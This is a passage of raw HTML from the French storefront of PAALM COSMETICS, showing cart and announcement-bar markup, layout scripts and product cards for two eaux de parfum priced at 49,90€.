  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Article ajouté au panier
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Fermer"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >Afficher mon panier</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            JE VALIDE MON PANIER ✅
          </button>
        </form>
        <button type="button" class="link button-label">Continuer les achats</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PAALM COSMETICS®",
    
      "logo": "https:\/\/paalm.co\/cdn\/shop\/files\/Paalm_Logo-Rose.png?v=1746720809\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/paalmcosmetics\/",
      "https:\/\/fr.pinterest.com\/paalmcosmetics\/",
      "https:\/\/www.instagram.com\/paalmcosmetics\/?hl=fr",
      "https:\/\/www.tiktok.com\/@paalmcosmetics",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCHzXhbZ2ceNuvhhcln6_g5A",
      ""
    ],
    "url": "https:\/\/paalm.co"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "PAALM COSMETICS®",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/paalm.co\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/paalm.co"
    }
  </script>
<style> #shopify-section-sections--26230843900170__header /* Icônes du header */.header__icon, #shopify-section-sections--26230843900170__header .header__icon--menu, #shopify-section-sections--26230843900170__header .header__icon--summary, #shopify-section-sections--26230843900170__header .link, #shopify-section-sections--26230843900170__header .focus-inset, #shopify-section-sections--26230843900170__header .modal__toggle-open, #shopify-section-sections--26230843900170__header .icon, #shopify-section-sections--26230843900170__header .icon-search, #shopify-section-sections--26230843900170__header .icon-cart {color: #e58aa0 !important; fill: #e58aa0 !important; /* utile pour les icônes SVG */} </style></div><div id="shopify-section-sections--26230843900170__announcement_bar_34VKre" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26230843900170__announcement_bar_34VKre-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26230843900170__announcement_bar_34VKre-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--26230843900170__announcement_bar_34VKre.color-custom {
    --color-background: 255, 227, 234;
    --gradient-background: #ffe3ea;
    --color-foreground: 229, 138, 160;
  }

  /* Styles pour l'announcement bar en dessous de la navbar */
  .announcement-bar-below-navbar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 2;
    transition: transform 0.3s ease-in-out, top 0.3s ease-in-out;
    will-change: transform, top;
  }

  /* Position initiale : sous hover-announcement-bar + header */
  body:has(hover-announcement-bar) .announcement-bar-below-navbar {
    top: calc(var(--announcement-bar-height, 55px) + var(--header-height, 87px));
  }

  body:not(:has(hover-announcement-bar)) .announcement-bar-below-navbar {
    top: var(--header-height, 0px);
  }
  
  /* AJOUT : Forcer la position en haut sur mobile si pas de hover-announcement-bar */
  @media screen and (max-width: 989px) {
    body:has(hover-announcement-bar) .announcement-bar-below-navbar {
      top: calc(var(--announcement-bar-height, 55px) + var(--header-height, 60px));
    }
    body:not(:has(hover-announcement-bar)) .announcement-bar-below-navbar {
      top: 0 !important;
    }
    
    /* Ajuster le padding du contenu sur mobile */
    body:not(:has(hover-announcement-bar)):has(.announcement-bar-below-navbar) #MainContent {
      padding-top: calc(var(--below-navbar-bar-height, 60px));
    }
    
    body:not(:has(hover-announcement-bar)):has(.announcement-bar-below-navbar).heights-calculated #MainContent {
      padding-top: var(--below-navbar-bar-height);
    }
  }

/* Quand on est en haut de page : visible */
body .section-header.on-top ~ * .announcement-bar-below-navbar {
  transform: translateY(0);
}

/* Quand on scroll vers le bas : disparaît */
body .section-header.scroll-down ~ * .announcement-bar-below-navbar {
  transform: translateY(-100%);
  top: calc(-1 * var(--announcement-bar-height, 0px) - 100px) !important;
}

/* Quand on scroll vers le haut (pas en haut) : visible sous la navbar */
body .section-header.scroll-up:not(.on-top) ~ * .announcement-bar-below-navbar {
  transform: translateY(0);
}

body:has(hover-announcement-bar) .section-header.scroll-up:not(.on-top) ~ * .announcement-bar-below-navbar {
  top: calc(var(--announcement-bar-height, 55px) + var(--header-height, 0px));
}

body:not(:has(hover-announcement-bar)) .section-header.scroll-up:not(.on-top) ~ * .announcement-bar-below-navbar {
  top: var(--header-height, 0px);
}

  /* Ajustement pour les menus déroulants */
  body:has(.announcement-bar-below-navbar) .header__submenu,
  body:has(.announcement-bar-below-navbar) .mega-menu__content {
    top: calc(100% + var(--below-navbar-bar-height, 0)) !important;
  }

  /* Espacer le contenu principal */
  body:has(.announcement-bar-below-navbar) #MainContent {
    padding-top: calc(var(--announcement-bar-height, 0) + var(--below-navbar-bar-height, 0)) !important;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26230843900170__announcement_bar_34VKre announcement-bar-below-navbar section-sections--26230843900170__announcement_bar_34VKre-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='fade'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 2.4rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  medication
</span>
                                
                                <span>Vendu dans <strong>+1 600 pharmacies</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  credit_card
</span>
                                
                                <span>Paiement en <strong>3X sans frais</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  box
</span>
                                
                                <span><strong>Livraison offerte</strong> dès 70€</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>

  <script>
  // Définir la hauteur de l'announcement bar en dessous de la navbar
  (function() {
    function setBelowNavbarBarHeight() {
      const belowNavbarBar = document.querySelector('.announcement-bar-below-navbar');
      if (belowNavbarBar) {
        const height = belowNavbarBar.offsetHeight;
        document.documentElement.style.setProperty('--below-navbar-bar-height', `${height}px`);
        
        // Mettre à jour immédiatement le padding du MainContent
        const mainContent = document.getElementById('MainContent');
        if (mainContent) {
          const announcementBar = document.querySelector('hover-announcement-bar');
          const announcementBarHeight = announcementBar ? announcementBar.offsetHeight : 0;
          mainContent.style.paddingTop = `${announcementBarHeight + height}px`;
        }
      }
    }
    
    // Définir la hauteur IMMÉDIATEMENT
    setBelowNavbarBarHeight();
    
    // Redéfinir après le chargement complet
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', setBelowNavbarBarHeight);
    }
    
    window.addEventListener('load', setBelowNavbarBarHeight);
    
    // Redéfinir au redimensionnement
    window.addEventListener('resize', setBelowNavbarBarHeight);
  })();
</script>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26230845604106__hover_hero_banner_34A7kN" class="shopify-section hover-hero-banner">

<style>
hover-hero-banner {
  display: block;
  width: 100%;
}
hover-hero-banner .hero-block__image {
  position: relative;
  width: 100%;
}
hover-hero-banner .hero-block__image picture {
  display: block;
  width: 100%;
}
hover-hero-banner .hero-block__image img {
  display: block;
  width: 100%;
  height: auto;
}
hover-hero-banner > div[data-block-count="2"] .hero-block__image {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
}
hover-hero-banner > div[data-block-count="2"] .hero-block__image picture {
  height: 100%;
}
hover-hero-banner > div[data-block-count="2"] .hero-block__image img {
  height: 100%;
  object-fit: cover;
  object-position: center;
}
hover-hero-banner .hero-block__content {
  padding: var(--padding-top-mobile) var(--padding-right-mobile) var(--padding-bottom-mobile) var(--padding-left-mobile);
}
@media (min-width: 768px) {
  hover-hero-banner .hero-block__content {
    padding: var(--padding-top-desktop) var(--padding-right-desktop) var(--padding-bottom-desktop) var(--padding-left-desktop);
  }
}
hover-hero-banner .hero-block__title-accent {
  font-family: "Halidary", serif;
  font-style: italic;
  font-weight: 400;
}
hover-hero-banner .hero-widget a {
  text-decoration: none !important;
}
hover-hero-banner .hero-widget a:hover {
  text-decoration: none !important;
}
hover-hero-banner .hero-widget a * {
  text-decoration: none !important;
}
hover-hero-banner .hero-widget hero-product-card {
  opacity: var(--widget-opacity, 0.75);
  transition: opacity 0.2s ease;
}
hover-hero-banner .hero-widget hero-product-card:hover {
  opacity: 1;
}
hover-hero-banner .hero-widget hero-product-card h3, hover-hero-banner .hero-widget hero-product-card p {
  text-decoration: none !important;
}
</style><hover-hero-banner 
  class="hv-w-full hv-relative hv-pt-[var(--padding-top-mobile)] hv-pb-[var(--padding-bottom-mobile)] hv-pl-[var(--padding-left-mobile)] hv-pr-[var(--padding-right-mobile)] md:hv-pt-[var(--padding-top-desktop)] md:hv-pb-[var(--padding-bottom-desktop)] md:hv-pl-[var(--padding-left-desktop)] md:hv-pr-[var(--padding-right-desktop)]"
  data-section-id="template--26230845604106__hover_hero_banner_34A7kN"
  style="
    --border-radius: 25px;
    --padding-top-desktop: 35px;
    --padding-bottom-desktop: 35px;
    --padding-left-desktop: 40px;
    --padding-right-desktop: 40px;
    --padding-top-mobile: 20px;
    --padding-bottom-mobile: 20px;
    --padding-left-mobile: 10px;
    --padding-right-mobile: 10px;
    --overlay-color: #121212;
    --overlay-opacity: 1.0;
  "
>




  <div class="hv-relative hv-w-full md:hv-h-auto hv-flex hv-flex-col-reverse md:hv-flex-row hv-gap-0 hv-overflow-hidden hv-rounded-[var(--border-radius)]" data-block-count="1"><div class="hero-block hv-relative hv-min-h-0 hv-flex-1" data-block-id="image_block_mRUyEU"><div 
          class="hero-block__inner hv-relative hv-w-full md:hv-h-auto"
          style="
            --subtitle-color: #ffffff;
            --subtitle-size-desktop: 16px;
            --subtitle-size-mobile: 14px;
            --title-color: #ffffff;
            --title-size-desktop: 60px;
            --title-size-mobile: 40px;
            --cta-bg-color: #f0919f;
            --cta-text-color: #ffffff;
            --cta-size-desktop: 22px;
            --cta-size-mobile: 18px;
            --cta-border-radius: 100px;
            --subtitle-title-gap-desktop: 15px;
            --subtitle-title-gap-mobile: 10px;
            --title-cta-gap-desktop: 40px;
            --title-cta-gap-mobile: 10px;
          "
        >





	
		<picture class="hero-block__image">
			
	
		<source media="(min-width: 768px)" src="//paalm.co/cdn/shop/files/Slider-Soldes_25_Desktop3.jpg?v=1767830088&amp;width=3200" srcset="//paalm.co/cdn/shop/files/Slider-Soldes_25_Desktop3.jpg?v=1767830088&amp;width=352 352w, //paalm.co/cdn/shop/files/Slider-Soldes_25_Desktop3.jpg?v=1767830088&amp;width=832 832w, //paalm.co/cdn/shop/files/Slider-Soldes_25_Desktop3.jpg?v=1767830088&amp;width=1200 1200w, //paalm.co/cdn/shop/files/Slider-Soldes_25_Desktop3.jpg?v=1767830088&amp;width=1920 1920w, //paalm.co/cdn/shop/files/Slider-Soldes_25_Desktop3.jpg?v=1767830088&amp;width=3200 3200w" width="3200" height="1333" loading="eager" class="hv-w-full hv-h-auto" sizes="(min-width: 768px) 100vw, 0vw" fetch_priority="high">
	

			
				
	
		<img src="//paalm.co/cdn/shop/files/Slider-Soldes_25_Mobile3.jpg?v=1767830086&amp;width=1200" srcset="//paalm.co/cdn/shop/files/Slider-Soldes_25_Mobile3.jpg?v=1767830086&amp;width=352 352w, //paalm.co/cdn/shop/files/Slider-Soldes_25_Mobile3.jpg?v=1767830086&amp;width=832 832w, //paalm.co/cdn/shop/files/Slider-Soldes_25_Mobile3.jpg?v=1767830086&amp;width=1200 1200w" width="1200" height="1845" loading="eager" class="hv-w-full hv-h-auto" sizes="(max-width: 767px) 100vw, 0vw" fetch_priority="high">
	

			
		</picture>
	
<div class="hero-block__content hv-absolute hv-inset-0 hv-z-[2] hv-flex hv-flex-col hv-justify-start hv-items-center md:hv-justify-start md:hv-items-start">
            <div class="hero-block__content-wrapper hv-flex hv-flex-col"></div>
          </div>
        </div></div></div>
</hover-hero-banner>

<script>
class HoverHeroBanner extends HTMLElement {
  constructor() {
    super();
    this.sectionId = this.dataset.sectionId;
  }

  connectedCallback() {
    this.init();
  }

  init() {
    // Component initialized
  }
}

customElements.define('hover-hero-banner', HoverHeroBanner);

document.addEventListener('shopify:section:load', (event) => {
  if (event.detail.sectionId.includes('hover-hero-banner')) {
    const section = event.target.querySelector('hover-hero-banner');
    if (section) {
      section.init();
    }
  }
});

</script>

</section><section id="shopify-section-template--26230845604106__custom_liquid_nXYjbb" class="shopify-section section"><style data-shopify>.section-template--26230845604106__custom_liquid_nXYjbb-padding {
    padding-top: calc(16px * 0.75);
    padding-bottom: calc(16px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--26230845604106__custom_liquid_nXYjbb-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--26230845604106__custom_liquid_nXYjbb-padding">
    <!-- TrustBox widget - Micro Combo -->
<div class="trustpilot-widget" data-locale="fr-FR" data-template-id="5419b6ffb0d04a076446a9af" data-businessunit-id="6498c245515d55fb3a43d20f" data-style-height="20px" data-style-width="100%">
  <a href="https://fr.trustpilot.com/review/paalm.co" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
  </div>
</div>


</section><section id="shopify-section-template--26230845604106__featured_collection_HaDpfp" class="shopify-section section"><link rel="stylesheet" href="//paalm.co/cdn/shop/t/16/assets/template-collection.css?v=131127499998367489021760519556" media="print" onload="this.media='all'"><noscript><link href="//paalm.co/cdn/shop/t/16/assets/template-collection.css?v=131127499998367489021760519556" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26230845604106__featured_collection_HaDpfp-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .collection-template--26230845604106__featured_collection_HaDpfp .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--26230845604106__featured_collection_HaDpfp-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
    .collection-template--26230845604106__featured_collection_HaDpfp .color-swatches-container {
      --swatch-size: 2.4rem;
    }
  }

  .color-scheme-template--26230845604106__featured_collection_HaDpfp.color-custom {
    --color-background: 254, 253, 252;
    --gradient-background: #fefdfc;
    
    --color-foreground: 62, 39, 35;
    --color-button: 244, 205, 215;
    --color-button-text: 244, 205, 215;
  }
  
</style><div class="color-scheme-template--26230845604106__featured_collection_HaDpfp color-custom isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--26230845604106__featured_collection_HaDpfp section-template--26230845604106__featured_collection_HaDpfp-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"></div>

    <div class="page-width">
      <div
        class="product-grid contains-card contains-card--product contains-card--standard grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:16px;--gap-mobile:1.5rem;--right-padding-desktop:150px;--left-padding-desktop:150px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="loop"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-per-move-mobile="1"
            data-gap-desktop="16"
            data-side-padding-desktop="150"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-mobile="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-mobile splide--precalc-width-desktop splide--precalc-padding-desktop"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-CC.webp?v=1764802191&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-CC.webp?v=1764802191&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-CC.webp?v=1764802191&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-CC.webp?v=1764802191&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-CC.webp?v=1764802191&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-CC.webp?v=1764802191&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-CC.webp?v=1764802191 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-CC.webp?v=1764802191&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Parfum Crazy Candy"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_HaDpfp10306123202826-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/crazy_candy_sparkling.png?v=1766591233&width=165 165w,//paalm.co/cdn/shop/files/crazy_candy_sparkling.png?v=1766591233&width=360 360w,//paalm.co/cdn/shop/files/crazy_candy_sparkling.png?v=1766591233&width=533 533w,//paalm.co/cdn/shop/files/crazy_candy_sparkling.png?v=1766591233&width=720 720w,//paalm.co/cdn/shop/files/crazy_candy_sparkling.png?v=1766591233&width=940 940w,//paalm.co/cdn/shop/files/crazy_candy_sparkling.png?v=1766591233&width=1066 1066w,//paalm.co/cdn/shop/files/crazy_candy_sparkling.png?v=1766591233 2160w
                  "
                  src="//paalm.co/cdn/shop/files/crazy_candy_sparkling.png?v=1766591233&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/eau-de-parfum-crazy-candy"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_HaDpfp-10306123202826"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_HaDpfp-10306123202826 NoMediaStandardBadge-template--26230845604106__featured_collection_HaDpfp-10306123202826"
              >
                Parfum Crazy Candy
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--26230845604106__featured_collection_HaDpfp-10306123202826"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class='nowrap'>NEW</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_HaDpfp-10306123202826"
            
          >
            
            <a
              href="/products/eau-de-parfum-crazy-candy"
              id="CardLink-template--26230845604106__featured_collection_HaDpfp-10306123202826"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_HaDpfp-10306123202826 Badge-template--26230845604106__featured_collection_HaDpfp-10306123202826"
            >
              Parfum Crazy Candy
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">EAU DE PARFUM</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        49,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        49,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            49,90€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-SV.webp?v=1764802021&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-SV.webp?v=1764802021&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-SV.webp?v=1764802021&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-SV.webp?v=1764802021&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-SV.webp?v=1764802021&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-SV.webp?v=1764802021&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-SV.webp?v=1764802021 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-SV.webp?v=1764802021&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Parfum Spicy Vanilla"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_HaDpfp10321796923658-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Paalm_Lifestyle-SV.webp?v=1764802021&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Lifestyle-SV.webp?v=1764802021&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Lifestyle-SV.webp?v=1764802021&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Lifestyle-SV.webp?v=1764802021&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Lifestyle-SV.webp?v=1764802021&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Lifestyle-SV.webp?v=1764802021&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Lifestyle-SV.webp?v=1764802021 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Paalm_Lifestyle-SV.webp?v=1764802021&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/eau-de-parfum-spicy-vanilla"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_HaDpfp-10321796923658"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_HaDpfp-10321796923658 NoMediaStandardBadge-template--26230845604106__featured_collection_HaDpfp-10321796923658"
              >
                Parfum Spicy Vanilla
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--26230845604106__featured_collection_HaDpfp-10321796923658"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class='nowrap'>NEW</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_HaDpfp-10321796923658"
            
          >
            
            <a
              href="/products/eau-de-parfum-spicy-vanilla"
              id="CardLink-template--26230845604106__featured_collection_HaDpfp-10321796923658"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_HaDpfp-10321796923658 Badge-template--26230845604106__featured_collection_HaDpfp-10321796923658"
            >
              Parfum Spicy Vanilla
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">EAU DE PARFUM</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        49,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        49,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            49,90€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
